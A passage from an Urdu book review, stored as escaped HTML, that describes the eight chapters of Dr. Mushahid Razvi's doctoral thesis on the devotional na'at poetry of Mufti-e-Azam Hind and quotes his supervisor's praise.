0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eکسی\nبھی علمی و ادبی موضوع پر تحقیقی مقالے دو طریقے سے لکھے جاتے ہیں ۔ ایک ذاتی اور\nانفرادی سطح پر ، اس میں ریسرچ اسکالر کا کوئی نگراں نہیں ہوتا اور نہ حکومت سے\nمنظور شدہ کسی یونیورسٹی میں اسے پیش کیا جاتا ہے ۔ تحقیقی مقالہ کی دوسری قسم پی\nایچ ڈی [ ڈاکٹر آف فلاسفی ] کی ہوا کرتی ہے جسے ڈاکٹریٹ بھی کہتے ہیں ۔ حکومتی\nسطح پر کسی بھی شعبے یا مضمون میں حاصل کی جانے والی یہ سب سے اعلیٰ ڈگری ہوتی ہے\n۔ مقامِ شکر و طمانیت ہے کہ ادب کے دیگر شعبوں کی طرح اب حمدیہ شاعری ، نعت گوئی\nاور منقبت نگاری پر بھی پی ایچ ڈی کے مقالات تحریر کیے جا رہے ہیں اور ادبی شخصیات\nکی طرح مذہبی شخصیات کے ادبی کارناموں پر بھی محققین توجہ دے رہے ہیں ۔ اس سلسلے\nمیںڈاکٹر امجد رضا امجدؔ، ڈاکٹر غلام مصطفےٰ نجم القادری، ڈاکٹر حسن رضا پٹنہ،\nڈاکٹر رفیع الدین اشفاق ، ڈاکٹر ریاض مجید ، ڈاکٹر اسماعیل آزاد فتح پوری ، شاہ\nمحمد تبریز ، جوہر قدوسی ، ڈاکٹر نگار سلطانہ ، ڈاکٹر شکیلہ خاتون ، افضال احمد\nانور اور ڈاکٹر مشاہد حسین رضوی وغیرہم کے اسما قابلِ ذکر ہیں ۔ زیرِ نظر کتاب\n’’مفتیِ اعظم ہند کی نعتیہ شاعری کا تحقیقی مطالعہ ‘‘ڈاکٹر مشاہد رضوی کی پی ایچ\nڈی کا وہ تحقیقی مقالہ ہے جو انہوں نے ڈاکٹر بابا صاحب امبیڈکر مراٹھواڑہ\nیونیورسٹی ، اورنگ آباد ( مہاراشٹر ) سے محترمہ ڈاکٹر شرف النساء صاحبہ ( صدر\nشعبۂ اردو ڈاکٹر رفیق زکریا کالج فار ویمن ، اورنگ آباد ) کی نگرانی میں لکھا ہے\nاور انہیں ڈاکٹریٹ کی ڈگری تفویض ہوئی ہے ۔\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E۴۸۴\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E؍ صفحات پر پھیلا ہوا یہ تحقیقی مقالہ آٹھ ابواب پر مشتمل ہے\n۔ بابِ اول میں نعت کے لغوی و اصطلاحی مفہوم کی وضاحت کی گئی ہے اور اس حقیقت پر\nروشنی ڈالی گئی ہے کہ ہر وہ ادب پارہ جو نبیٔ کریم ﷺ کی تعریف و توصیف پر مشتمل ہو\n، وہ نعت ہے ، چاہے وہ نظمی ہو یا نثری ۔ فاضل محقق نے بابِ دوم میں صنفِ نعت گوئی\nسے متعلق محققینِ ادب کے اقوال و ارشادات پیش کیے ہیں اور اس ضمن میں نعت گوئی کے\nحزم و احتیاط ، موضوع و من گھڑت روایات ، اصنافِ سخن ، نعت کی ہیئت ، ضمائر کا\nاستعمال ، آدابِ نعت اور لوازماتِ نعت پر بڑے اہم اور گراں قدر علمی و تحقیقی\nمباحث سپردِ قلم کیے ہیں ۔ بابِ سوم میں نعت گوئی کی اجمالی تاریخ بیان گئی ہے ۔ بابِ\nچہارم کا عنوان ہے۔ ’’ ہندوستان میں اردو کی نعتیہ شاعری \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E۱۴۱۲\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eء سے حضرت مفتی اعظم ہند بریلوی تک‘‘۔\nاس عنوان کے تحت ہندوستان میں اردو کے ارتقائی عمل کو بیان کرتے ہوئے اس امر کی\nتحقیق پیش کی گئی ہے کہ اردو زبان کے آغاز کے ساتھ ہی نعت گوئی کا مبارک آغاز ہو\nگیا تھا ۔ ہندوستان میں اردو کی نعتیہ شاعری کا جائزہ لیتے ہوئے اس باب میں اردو\nکے ارتقائی سفر کی طرح اردو نعت کے لسانی و ارتقائی مراحل، زبان کی تہذیب و\nشائستگی اور پختگی کو سمجھنے کے لیے اردو نعت گوئی کو تین ادوار میں منقسم کیا گیا\nہے۔\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eپہلا\nدور\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E : ( \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E۸۱۵\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eھ \/ \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E۱۴۱۲\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eء سے \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E۱۱۵۴\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eھ \/ \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E۱۷۵۰\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eء تک\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n) \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eدوسرا\nدور \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E: ( \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E۱۱۵۴\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eھ \/ \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E۱۷۵۰\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eء \/ سے \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E۱۳۰۸\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eھ \/ \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E۱۸۹۰\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eء تک\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n) \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eتیسرا\nدور \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E: ( \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E۱۳۰۸\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eھ \/ \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"FA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-bidi-language:=\"\" fa;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E۱۸۹۰\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eء سے حضور مفتی اعظم ہندبریلوی تک\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E)\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eبابِ\nپنجم میں حضور مفتی اعظم ہند کی حیات و خدمات پر سیر حاصل بحث کی گئی ہے ۔ خصوصیت\nکے ساتھ آپ کی علمی ، تدریسی ، ادبی اور سیاسی خدمات کا محققانہ جائزہ لیا گیا ہے\n۔ بابِ ششم ، کلامِ حضور مفتیٔ اعظم ہند کے تفصیلی جائزے پر مشتمل ہے ۔ اس باب میں\nآپ کے نعتیہ کلام کے مختلف شعری و فنی محاسن کو علم و درایت کی روشنی میں اجاگر\nکرنے کی سعیِ مشکور کی گئی ہے اور اس سلسلے میں آپ کے دور میں نعت گوئی کے معیار\nو روش ، آپ کی نعت گوئی کے آغاز و ارتقا ، ذہنی و تخلیقی رویے ، تصورِ عشق و فن\n، عقیدۂ توحید ، خصائصِ مصطفیٰ صلی اللہ علیہ وآلہ وسلم ، ترکیب سازی ، شاعرانہ\nپیکر تراشی ، لسانی و عروضی چاشنی ، اردو محاورات کا بر محل اور مناسب استعمال ،\nمشکل زمینوں میں آپ کی طبع آزمائی ، خیال آفرینی ، پیرایۂ زبان و بیان ، صنائع\nو بدائع ، رنگِ تغزل ، عربی و فارسی اور اردو کے ساتھ ہندی اور پوربی زبانوں کی\nآمیزش ، نیز قرآن و حدیث اور فقہ و تفسیر جیسے علوم و فنون کی رنگا رنگی کلامِ\nمفتیِ اعظم ہند سے اجاگر کر کے فاضل محقق نے اپنے مقالے کی تحقیقی معنویت میں\nاضافہ کیا ہے ۔ یہ باب خالص علمی و ادبی و تحقیقی نوعیت کا ہے ۔ اس کی سطر سطر سے\nمقالہ نگار کی تحقیقی عظمت ، تنقیدی بصیرت اور ادبی و لسانی مہارت مترشح ہوتی ہے ۔\nبابِ ہفتم میں حضرت مفتیِ اعظم ہند کے شعری و ادبی محاسن اور آپ کے نعتیہ رجحانات\nو خیالات پر اہلِ علم و قلم کے وقیع تاثرات و آرا نقل کیے گئے ہیں ۔ جب کہ بابِ\nہشتم میں خلاصۂ کلام کے طور پر ما قبل ابواب کی روشنی میں حضور مفتی اعظم ہند کے\nاسلوبِ نگارش ، طرزِ سخن اور آپ کے افکارِ عالیہ کی عالم گیر شہرت و مقبولیت کی\nتوضیح و تشریح کرتے ہوئے یہ بتانے کی کوشش کی گئی ہے کہ آپ کی نعتوں میں تصوف و\nمعرفت کی جو روح پوشیدہ ہے ، وہ ہماری قومی و ملی ، تہذیبی و تمدنی اور علمی و\nادبی ورثہ ہیں ۔\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eشہزداۂ\nاعلیٰ حضرت ، سیدی سرکار مفتیِ اعظم ہند کی حیات و خدمات ، محاسن و کمالات اور آپ\nکے گراں قدر فکر و فن پر ایسی جامع ، پُر مغز اور تحقیقی کتاب غالباً پہلی بار\nمنظرِ عام پر آئی ہے اور آپ کی بلند پایہ فکر و شخصیت کے حسین خد و خال کو جس\nانداز میں پیش کیا گیا ہے ، وہ دیکھنے اور پڑھنے سے تعلق رکھتا ہے ۔ حضور مفتی\nاعظم ہند جس طرح فقہ و افتا اور تقویٰ و فتویٰ میں یگانۂ روزگار تھے ، اسی طرح ان\nکی نعتیہ شاعری بھی لاجواب و بے مثال تھی ، ڈاکٹر مشاہد رضوی نے آپ کی بلند پایہ\nشاعری کے معنوی ابعاد کو خالص علمی و تحقیقی نقطۂ نظر سے پرکھنے کی کوشش کی ہے\nاور اپنے مقصد میں کامیاب ٹھہرے ہیں۔ زیرِ مطالعہ کتاب ’’مفتیِ اعظم ہند کی نعتیہ\nشاعری کا تحقیقی جائزہ‘‘ تحقیق کے اصول و شرائط پر کھری اترتی ہے اور فاضل مصنف کے\nتحقیق شعور ، اخاذ طبیعت ، وفورِ علم ، ادبی مہارت اور تنقیدی آگہی کو اجاگر کرتی\nہے ۔ پوری کتاب تحقیق و استدلال ، علم و درایت اور دلائل و شواہد سے مزین ہے ۔\nدعویٰ کے ساتھ پُر زور دلائل اور قائم کردہ موقف کی پشت پر مضبوط دلیل بھی رکھی\nگئی ہے ، جس سے کتاب کی استنادی حیثیت دو چند ہو گئی ہے اور اہلِ علم و ادب کے\nدرمیان اس کی اہمیت کئی گنا بڑھ گئی ہے ۔ پوری کتاب کی تفصیل اور تعارف و تجزیہ\nپیش کرنے کے لیے مختصر مضمون کی نہیں بلکہ مبسوط تحقیقی مقالہ کی ضرورت ہے ۔\nمحترمہ شرف النساء صاحبہ ( جو اس تحقیقی مقالہ کی نگراں رہی ہیں ) کا یہ مبنی بر\nحقیقت تبصرہ ملاحظہ کریں \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\n\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E’’ \u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eآٹھ ابواب پر مشتمل یہ مقالہ تقسیم و تنظیم ، تہذیب و تسوید ،\nتحقیق و تعلیم اور ندرتِ فکر و اساس سے مزین اپنے محقق ( ڈاکٹر مشاہد حسین رضوی )\nکے پختہ شعور ، عمیق مطالعہ اور بالیدہ ذہن کا بین ثبوت پیش کرتا ہے ۔ در اصل جس\nکے شب و روز محبوبِ الہی ﷺکی یاد اور فکر و نظر ، صحیفۂ رسول ﷺکی ورق گردانی میں\nمصروف ہوں اور جس نے اپنے بزرگوں کی بزمِ طریقت اور روحانی ماحول سے علمی شمع روشن\nکی ہو تو وہاں وہاں جذبۂ شوق ، جنونِ عشق اور عشق کا دیوانگی کی کیفیت میں تبدیل\nہو جانا کوئی تعجب خیز نہیں ۔ عزیزی محمد حسین مشاہد رضوی کی کوششِ پیہم ، جد و\nجہد ، کام کی رفتار اور جوش و جذبہ کی تمازت و حرارت کو دیکھ کر مجھے بے حد خوشی\nہوتی ہے اور اقبال کا یہ شعریاد آتا ہے\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E : \u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eاپنی\nدنیا آپ پیدا کر اگر زندوں میں ہے \u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eسرّ\nِ آدم ہے ، ضمیرِ کن فکاں ہے زندگی\u003C\/span\u003E\u003Cspan style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"margin-bottom: 0cm; text-align: right;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \" jameel=\"\" noori=\"\" nastaleeq\";=\"\" font-size:=\"\" 16pt;=\"\" line-height:=\"\" 115%;=\"\" mso-fareast-font-family:=\"\" \"times=\"\" new=\"\" roman\";\"=\"\"\u003Eیہ\nمقالہ صالح اندازِ تحقیق ، حقیقی اساس اور فکری بصیرت کا وہ عطیہ ہے جس میں مصنف\nنے محض مطبوعہ کتابوں کے حوالوں کے مآخذ تک اپنی بات کو محدود نہیں رکھا ، بلکہ\nانگنت معتبر حوالوں سے استفادہ کرنے کے بعد ان 